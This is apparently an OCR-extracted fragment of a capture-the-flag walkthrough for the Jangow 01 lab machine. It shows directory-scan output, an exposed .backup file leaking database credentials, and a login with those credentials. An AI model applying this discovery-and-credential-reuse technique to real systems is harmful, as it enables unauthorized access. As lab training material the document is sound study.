 [14:46:38] Starting:
[14:46:38] 200 - 336B - /.backup
[14:47:54] 301 - 313B - /site → http://192.168.31.29/s
[14:47:55] 200 - 10KB - /site/
Task Completed
Seems we already found something importan
192.168.31.29/.backup × +
192.168.31.29/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHun
$servername = "localhost";
$database = "jangow01";
$username = "jangow01";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database)
// Check connection
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
jangow 01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
JANGOW 01
REDE: 192.168.31.29
jangow01 login: jangow01
Password:
Last login: Sun Oct 31 19:39:50 BRST 2021 from 192.168.174.128 on pts/1
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
262 pacotes podem ser atualizados.
175 atualizaÃ§Ãµes sÃ£o atualizaÃ§Ãµes de seguranÃ§a.
jangow01@jangow01:~$ ls
user.txt
jangow01@jangow01:~$ whoami
jangow01
jangow01@jangow01:~$